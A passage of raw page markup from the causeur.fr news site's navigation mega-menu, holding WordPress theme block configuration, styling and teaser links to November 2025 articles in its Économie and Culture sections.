excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_64"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "tdb_header_mega_menu";
block_tdi_64.post_count = "5";
block_tdi_64.found_posts = "1238";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "248";
tdBlocksArray.push(block_tdi_64);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pourquoi-la-france-peut-etre-sauvee-par-les-ingenieurs-318930"  rel="bookmark" class="td-image-wrap " title="Pourquoi la France peut être sauvée par les ingénieurs" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/choose-france-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pourquoi-la-france-peut-etre-sauvee-par-les-ingenieurs-318930"  rel="bookmark" title="Pourquoi la France peut être sauvée par les ingénieurs">Pourquoi la France peut être sauvée par les ingénieurs</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T00:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-budget-de-la-grande-bretagne-egalement-dans-limpasse-318883"  rel="bookmark" class="td-image-wrap " title="Le budget de la Grande-Bretagne également dans l’impasse" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/starmer-reeves-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-budget-de-la-grande-bretagne-egalement-dans-limpasse-318883"  rel="bookmark" title="Le budget de la Grande-Bretagne également dans l’impasse">Le budget de la Grande-Bretagne également dans l’impasse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T00:59:00+01:00" >17 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/penser-le-climat-sans-apocalypse-la-lecon-de-bill-gates-318791"  rel="bookmark" class="td-image-wrap " title="Penser le climat sans apocalypse: la leçon de Bill Gates" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/bill-gates-climat-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/penser-le-climat-sans-apocalypse-la-lecon-de-bill-gates-318791"  rel="bookmark" title="Penser le climat sans apocalypse: la leçon de Bill Gates">Penser le climat sans apocalypse: la leçon de Bill Gates</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T17:59:00+01:00" >14 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mbappe-prudhommes-psg-entre-primes-et-deprime-318750"  rel="bookmark" class="td-image-wrap " title="Mbappé: entre primes et déprime" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/mbappe-psg-proces-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mbappe-prudhommes-psg-entre-primes-et-deprime-318750"  rel="bookmark" title="Mbappé: entre primes et déprime">Mbappé: entre primes et déprime</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T14:00:00+01:00" >14 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-plus-long-shutdown-americain-sacheve-mais-a-quoi-tout-cela-a-t-il-servi-318714"  rel="bookmark" class="td-image-wrap " title="Le plus long «shutdown» américain s’achève: mais à quoi tout cela a-t-il servi?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/trump-shutdown-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-plus-long-shutdown-americain-sacheve-mais-a-quoi-tout-cela-a-t-il-servi-318714"  rel="bookmark" title="Le plus long «shutdown» américain s’achève: mais à quoi tout cela a-t-il servi?">Le plus long «shutdown» américain s’achève: mais à quoi tout cela a-t-il servi?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T00:19:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .block-mega-child-cats{padding:16px 0}.tdi_65 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_65 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats{text-align:right}.tdi_65:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_65.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_65 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_65 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_65 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_65 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_65 .entry-thumb{background-position:center 15%}.tdi_65 .td-image-container{display:block;order:0}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:auto}.tdi_65 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_65 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_65 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_65 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_65 .td-module-meta-info{border-color:#eaeaea}.tdi_65 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_65 .td-author-date{display:inline}.tdi_65 .td-post-author-name{display:none}.tdi_65 .entry-review-stars{display:inline-block}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .block-mega-child-cats{width:160px}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-mega-modules-wrap{padding:14px}.tdi_65 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_65 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_65 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "6382";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "1277";
tdBlocksArray.push(block_tdi_65);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/camille-nahum-50-anecdotes-culinaires-completement-insolites-318853"  rel="bookmark" class="td-image-wrap " title="«50 anecdotes culinaires», un livre qui fait du bien !" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/burger-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/camille-nahum-50-anecdotes-culinaires-completement-insolites-318853"  rel="bookmark" title="«50 anecdotes culinaires», un livre qui fait du bien !">«50 anecdotes culinaires», un livre qui fait du bien !</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T00:59:00+01:00" >17 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/orange-ou-mandarine-318767"  rel="bookmark" class="td-image-wrap " title="Orange ou mandarine?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/A-lOuest-rien-de-nouveau-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/orange-ou-mandarine-318767"  rel="bookmark" title="Orange ou mandarine?">Orange ou mandarine?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T00:50:00+01:00" >16 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/eric-neuhoff-et-florian-zeller-elus-a-lacademie-francaise-318834"  rel="bookmark" class="td-image-wrap " title="Deux nouveaux Immortels" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/neuhoff-zeller-academie-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/eric-neuhoff-et-florian-zeller-elus-a-lacademie-francaise-318834"  rel="bookmark" title="Deux nouveaux Immortels">Deux nouveaux Immortels</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T18:00:00+01:00" >15 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/un-nouveau-volume-de-la-pleiade-consacre-a-philip-roth-318794"  rel="bookmark" class="td-image-wrap " title="Un nouveau volume de la Pléiade consacré à Philip Roth" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/roth-pleiade-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/un-nouveau-volume-de-la-pleiade-consacre-a-philip-roth-318794"  rel="bookmark" title="Un nouveau volume de la Pléiade consacré à Philip Roth">Un nouveau volume de la Pléiade consacré à Philip Roth</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T15:59:00+01:00" >15 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/georges-de-la-tour-entre-ombre-et-lumiere-musee-jacquemart-andre-318779"  rel="bookmark" class="td-image-wrap " title="Bougies sans nounours" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/de-la-tour-souffleur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/georges-de-la-tour-entre-ombre-et-lumiere-musee-jacquemart-andre-318779"  rel="bookmark" title="Bougies sans nounours">Bougies sans nounours</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T05:59:00+01:00" >15 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
